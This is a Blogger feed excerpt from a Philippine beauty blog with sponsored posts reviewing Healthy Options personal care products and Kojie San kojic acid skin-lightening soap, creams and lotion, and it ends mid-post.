Essentials. This contest is open to all Healthy Options Facebook and Instagram fans. If you\u0026#39;re not yet a fan, just follow us and like our page. The photo with the most number of LOVES wins, so ask your friends to hit the HEART button. 😊 You may upload as many photos as you like, but we will base the number of LOVES on a single photo. You may post your photos from March 16, 2017. All entries must be in no later than March 30, 2017 by 6PM. Announcement of the winner will be on March 31, 2017. Note: There will only be one winner from both Facebook and Instagram. #Beauty #BeautyEssentials #PersonalCare #Healthy #Allnatural #Organic #Bathroom #Makeover #SkinCare #BeautyCare #BodyWash #NaturalProducts #NaturalIngredients #ChemicalFree #OrganicIngredients\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA post shared by Healthy Options PH (@healthyoptionsph) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2017-03-16T10:33:46+00:00\"\u003EMar 16, 2017 at 3:33am PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nAnyway, my 2017 has been great so far. Of course, there will always be problems and challenges. But with an optimistic mind, a healthy body, a strong spirit and a grateful heart, we'll be happier and will surely triumph over anything! And this is my wish for you too this year. It may already be the end of March, but it's never too late to change for the better and to be kinder to the environment, to others, and most importantly, to yourself. ೭੧(❛▿❛✿)੭೨\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStay happy, and be happier!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1817203916174981114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/03\/healthy-options-personal-care-products.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1817203916174981114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1817203916174981114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/03\/healthy-options-personal-care-products.html","title":"Healthy Options Personal Care Products: Haul and First Impression"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/9ps1n6_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2685020139412169114"},"published":{"$t":"2016-07-07T12:35:00.000+08:00"},"updated":{"$t":"2016-07-10T12:39:24.462+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kojie san"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin whitening"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"An afternoon with Kojie San at La Creperie Makati"},"content":{"type":"html","$t":"While growing up (and growing old), I've become more accepting of all my features (and flaws). However, though I'm a firm believer of self-acceptance, I've always said it again and again that it sure doesn't hurt to strive for self-improvement if it's safe and healthy for yourself and for the people around you.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbably two of the most common concerns of women in today's society is 'weight' and 'skin tone'. But while I have a lot to say about the former, today, let's focus more on the latter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i67.tinypic.com\/2d919ur.jpg\" width=\"610\" alt=\"Kojie San Event\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike our Western sisters who are keen on skin tanning, we Asians (south-easterners like easterners) are very much obsessed with skin whitening. I know our media plays a big role on how we perceive beauty, and mold our set of beauty standards. And as much as we try to deny or fight it, most of us already have this cemented in us.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough I don't have extremely fair, nor do I have pretty dark tone, I actually have been happy with how my skin color looks. Of course there are times I wish I were tanner to have that sexy, just-came-from-the-beach glow. Other times, I wish I had lighter skin that could rival those of \u003Ci\u003Eulzzangs'\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA week ago, I was happy to get invited to \u003Cb\u003EKojie San's\u003C\/b\u003E event at La Creperie in Makati. There, I got to learn more not only about the brand, but also about skin brightening and how it differs from skin whitening.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7449\/28068411531_541f05023d_z.jpg\" width=\"610\" alt=\"La Creperie Kojie San Event\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7324\/27531513493_e217fc3a7a_z.jpg\" width=\"610\" alt=\"Kojie San Goodies\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7353\/27865468540_09b87d32f2_z.jpg\" width=\"610\" alt=\"Kojie San at La Creperie\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch4\u003ESkin Brightening VS Skin Whitening\u003C\/h4\u003E\u003Cbr \/\u003E\nUnlike other brands similar to \u003Cb\u003EKojie San\u003C\/b\u003E, this 100% home-grown local brand claims to \u003Cu\u003Ebrighten\u003C\/u\u003E the skin and not \u003Cu\u003Ewhiten\u003C\/u\u003E per se.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7528\/28112273896_0c5c8aa06d_z.jpg\" width=\"610\" alt=\"Speakers at the Kojie San Event\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWith \u003Ci\u003Eskin whitening\u003C\/i\u003E, the ingredients and the process are usually harsher, which leaves the skin lighter in less amount of time, but also more sensitive and vulnerable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EKojie San's\u003C\/b\u003E \u003Ci\u003Eskin brightening\u003C\/i\u003E effect on the other hand, safely helps the skin reach its brightest glow, slowly but surely. It also lets you have the brightest skin that naturally suits you. Not an obviously fake-looking light skin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EKojie San's Classic Line\u003C\/h4\u003E\u003Cbr \/\u003E\nAnd with skin brightening (not instant whitening) in mind, I've actually been enjoying the benefits of \u003Cb\u003EKojie San\u003C\/b\u003E. I've tried out their \u003Cb\u003E\u003Ci\u003EClassic Line\u003C\/b\u003E\u003C\/i\u003E for almost two months now, and I can say that I've been noticing improvements.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7431\/27531289014_09736b4122_z.jpg\" width=\"610\" alt=\"Kojie San Classic Regimen\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, I'm not multiple shades lighter than when I previously started. My body has actually been pretty light these past few months, so I'm focusing on brightening up my face in the hope that it catches up with the rest of my skin. And so far, so good! I still have a few more bars of \u003Cb\u003EKojie San\u003C\/b\u003E soaps to go, but it's not as far as when I first started. I think my face had already brightened up two to three shades!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's also fairly noticeable how \u003Cb\u003EKojie San's\u003C\/b\u003E products didn't only help with skin brightening, but also with making my skin smoother. I'm not sure if this is how it's supposed to affect the skin, but I don't get blemishes and pimples as often anymore. And when I do, a few washes with \u003Cb\u003EKojie San's\u003C\/b\u003E kojic soap helps dry it out!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7313\/28112272146_11d7042753_z.jpg\" width=\"610\" alt=\"Sumi at KojieSan Event\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003E\u003Ci\u003EThanks to \u003Ca href=\"http:\/\/carizzachua.com\" rel=\"nofollow\" target=\"_blank\"\u003ECarizza\u003C\/a\u003E for this photo!\u003C\/i\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter this skinsightful afternoon with \u003Cb\u003EKojie San\u003C\/b\u003E, I left with better understanding of what the brand can do and what type of skin lightening is better overall. Of course, I'm still the same me who's very respectful if you already love your skin tone whatever color it may be. Personally, I don't think I need skin lightening anyway.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7658\/28068412661_f89988e365_z.jpg\" width=\"610\" alt=\"KojieSan Products\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHowever, having even skin tone is definitely a lot better! And this is what I'm currently striving for with \u003Cb\u003EKojie San\u003C\/b\u003E on my side. After \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003Egoing through a few skin issues\u003C\/a\u003E a while back, I have a lot of unevenness on my legs and feet. And not to mention, my face easily tans when I go out, which leaves me with a body way, waaaaay lighter than my face. Haha!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEither way, if you're in the market to \u003Ci\u003E#BringYourSkinToLight\u003C\/i\u003E, then be \u003Cb\u003EKojie San's\u003C\/b\u003E IT girl! 'Cause when it comes to your skin, you are your strongest advocate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003EKojie San products are available at leading supermarkets, drug stores, and sari-sari stores nationwide. For more information, visit Kojie San Philipines on \u003Ca href=\"https:\/\/www.facebook.com\/KojiesanPH\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/kojiesanph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/font\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2685020139412169114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/07\/an-afternoon-with-kojie-san.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2685020139412169114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2685020139412169114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/07\/an-afternoon-with-kojie-san.html","title":"An afternoon with Kojie San at La Creperie Makati"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/2d919ur_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7345812681423329312"},"published":{"$t":"2016-05-16T12:00:00.000+08:00"},"updated":{"$t":"2016-05-16T12:00:23.925+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kojie san"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin whitening"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"Get to know Kojie San's new IT girl!"},"content":{"type":"html","$t":"When it comes to physical beauty, I've always been a firm believer of both loving one's self and also striving for self-improvement. Of course, there are things about our appearance that we can't do anything about and just have to love and accept wholly. But at the same time, there are also parts we can enhance to bring out the better version of ourselves.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd when it comes to skin, I'm both for flaunting one's natural skin color, as well as trying out skin brightening products.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i64.tinypic.com\/2m5f52o.jpg\" width=\"610\" alt=\"KojieSan Soap\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThroughout my 20+ years of living, I've never had issues with the color of my skin. There are times I wished I was tanned, and times I hoped I was whiter. But growing up, especially with \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003Eskin issues\u003C\/a\u003E, I've learned to be happy with whatever skin tone I end up with. As long as I'm itch-free from eczema.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSadly though, my bout with eczema and topical steroid withdrawal left me with uneven skin tone, especially on my legs. You can still see where the old flares were, and it's not a pretty sight. I've also had uneven patches on my face both from many years of inflammation, as well as old acne marks. And while I can cover it with makeup, nothing still beats having bare skin that looks even as is.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGood thing there's \u003Cb\u003EKojie San\u003C\/b\u003E, the country’s No.1 Kojic Acid soap!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7172\/26762788580_81fc01ac24_z.jpg\" width=\"610\" alt=\"KojieSan Products\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EWhiten. Rejuvinate. Brighten. Lighten.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike other skin whitening brands that promise instant results, \u003Cb\u003EKojie San\u003C\/b\u003E does not claim to give you instant white skin. Just like any other worthwhile things in life, it takes time. And when you finally get there, it's for real.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ci\u003E\u003Cb\u003EKojie San Lightening Soap 135g (P68)\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EMade with high-grade Kojic Acid, it prevents melanin production for lighter, clearer skin as it also effectively diminishes dark spots, freckles, acne, plus stretch marks and unevenness.\u003C\/font\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003EKojie San Cleanser + Toner 100ml (P75)\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EAlthough it doesn't contain Kojic Acid, it's equipped with Ginseng Extract and Rosehip Oil to revive tired skin, and complements the lightening soap to rid the skin of excessive oil while repairing damage.\u003C\/font\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003EKojie San Lightening Face Cream 30g (P120)\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EWith a combination of natural extracts plus high-grade Kojic Acid, this lightening face cream brightens as it nourishes the skin and restores skin suppleness for a healthy, rosy look that's always in.\u003C\/font\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003EKojie San Lightening Body Lotion 200ml (P262)\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EMade from advanced formula of Kojic Acid plus Rosehip Oil, this body lotion whitens the skin as it heals. It's also made for faster absorption to lighten skin in less time, and contains Collagen + Vitamin E that increases youthfulness and overall skin health.\u003C\/font\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7799\/27003606506_d668ac1cb7_z.jpg\" width=\"610\" alt=\"Summer with Kojie San\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've been using \u003Cb\u003EKojie San's \u003Ci\u003EClassic Line\u003C\/b\u003E\u003C\/i\u003E for over a month now, and I've been seeing amazing results. It has brightened my skin just like it promised. And while it's still a work in progress for the body, I've had faster skin lightening on my face. It helped fade out old acne marks, and even dried out new pimples. I'm currently alternating it with my go-to facial cleanser, just so my body can catch up with my facial results. 😂\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut I'm very much happy with where I'm at. I'm beginning to enjoy going out even without makeup. And hey! That takes a certain confidence, especially when you know people who matter will see you bare-faced.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7465\/26968421041_a574d1dc7d_z.jpg\" width=\"610\" alt=\"Kojie San for Summer\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nYou might be wondering when I'll be revealing \u003Cb\u003EKojie San's\u003C\/b\u003E \u003Ci\u003Enew IT girl\u003C\/i\u003E as mentioned on this post's title. If you haven't noticed it yet, it's actually... \u003Cb\u003EME\u003C\/b\u003E. And also, \u003Cb\u003EYOU\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EKojie San\u003C\/b\u003E doesn't believe in shoving celebrity endorsers down our throats. It's us who will see these results. It's us who will enjoy the benefits of getting rosy, fair and even skin. It's us who can attest to these products. So if you want a face so fair, a back worth baring and legs so alluring, join me on my skin journey with \u003Cb\u003EKojie San\u003C\/b\u003E and \u003Ci\u003E#BringYourSkinToLight\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ci\u003EKojie San products are available at leading supermarkets, drug stores, and sari-sari stores nationwide.\u003C\/i\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor more information, visit Kojie San Philipines:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/KojiesanPH\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/kojiesanph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7345812681423329312\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/05\/get-to-know-kojie-sans-new-it-girl.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7345812681423329312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7345812681423329312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/05\/get-to-know-kojie-sans-new-it-girl.html","title":"Get to know Kojie San's new IT girl!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/2m5f52o_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6986772074009985489"},"published":{"$t":"2016-04-15T08:14:00.000+08:00"},"updated":{"$t":"2016-04-15T09:21:08.822+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kojie san"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin whitening"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"Kojie San: Ready to #BringYourSkinToLight?"},"content":{"type":"html","$t":"It's summer! And with the seemingly unbearable heat, it follows that maintaining, or even achieving fair skin, is harder than usual. And while slathering on SPF every few hours can greatly help, one famous skin-whitening brand in the Philippines is here to take it to the next level. Are you ready to bring your skin to light with the country’s No.1 Kojic Acid soap?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1579\/26408517856_14a3596501_z.jpg\" width=\"610\" alt=\"Kojie San Kojic Acid Set\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've been no stranger to skincare. In fact, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003Emy skin story\u003C\/a\u003E may be a bit of a special case. However, I've always been a believer of trying things out and striving for self-improvement, provided that you do not place yourself or those around you in harm's way. So if you're a morena wanting to achieve fairer skin, or someone who previously had lighter skin but got tanned through daily sun exposure, you have every right to bring your skin to light.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere's no shame in that!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThrough the years, I found myself more focused in figuring out how to treat my problematic skin, so skin whitening has not been my biggest skincare priority. But now that my skin issues have been more manageable, it's high time that I delve into skin lightening territory.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/dovxnt.jpg\" width=\"610\" alt=\"Kojie San\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of the most famous skin whitening brands in the country is \u003Cb\u003EKojie San\u003C\/b\u003E, a homegrown brand of Kojic Acid soap from Beauty Elements Ventures, Inc. (BEVI), which flagship product -- \u003Cb\u003E\u003Ci\u003EKojie San Lightening Soap\u003C\/b\u003E\u003C\/i\u003E, first entered the market in 2007. Although I first thought the brand came from Japan (It's not, it's completely homegrown!), I've already known of its effectiveness from friends and family who had nothing but praises for it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1697\/26342116162_934185a04e_z.jpg\" width=\"610\" alt=\"Kojie San Lightening Soap 135g (P68)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKojie San Lightening Soap 135g (P68)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWhiten.\u003C\/b\u003E The most famous, and the flagship product of the brand -- the lightening soap. Made with high-grade Kojic Acid, it prevents melanin production for lighter, clearer skin as it also effectively diminishes dark spots, freckles, acne, plus stretch marks and unevenness.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1695\/26408518176_d5ca2cc84f_z.jpg\" width=\"610 alt=\"Kojie San Cleanser + Toner 100ml (P75)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKojie San Cleanser + Toner 100ml (P75)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ERejuvenate.\u003C\/b\u003E The brand also has its own cleanser and toner equipped with Ginseng Extract and Rosehip Oil to revive tired skin. Although it doesn't contain Kojic Acid, this complements the lightening soap really well and rids the skin of excessive oil while repairing damage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1527\/26161602720_76ee473bda_z.jpg\" width=\"610\" alt=\"Kojie San Lightening Face Cream 30g (P120)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKojie San Lightening Face Cream 30g (P120)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBrighten.\u003C\/b\u003E While the soap alone is effective, using the whole line from the brand makes the skin lightening action easier. With a combination of natural extracts plus high-grade Kojic Acid, this lightening face cream brightens as it nourishes the skin and restores skin suppleness for a healthy, rosy look that's always in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1537\/25829601074_dfab1d5a10_z.jpg\" width=\"610\" alt=\"Kojie San Lightening Body Lotion 200ml (P262)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKojie San Lightening Body Lotion 200ml (P262)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ELighten.\u003C\/b\u003E If there's a cream for the face, there's also a lotion counterpart for the body. Made from advanced formula of Kojic Acid plus Rosehip Oil, this body lotion whitens the skin as it heals. It's also made for faster absorption to lighten skin in less time, and contains Collagen + Vitamin E that increases youthfulness and overall skin health.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1575\/26342143282_6e307f53ae_b.jpg\" width=\"610\" alt=\"Kojie San Products\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm currently on my 2nd week of using this line of \u003Cb\u003EKojie San\u003C\/b\u003E products, and I'm excited to share the results soon. So far, it's very promising as the line doesn't only help with whitening, but seems to have helped dry out my blemishes too. And if you're in for bringing your skin to light as well, why not join me on this skin lightening journey? Let's get a face so fair, a back worth baring and legs so alluring, 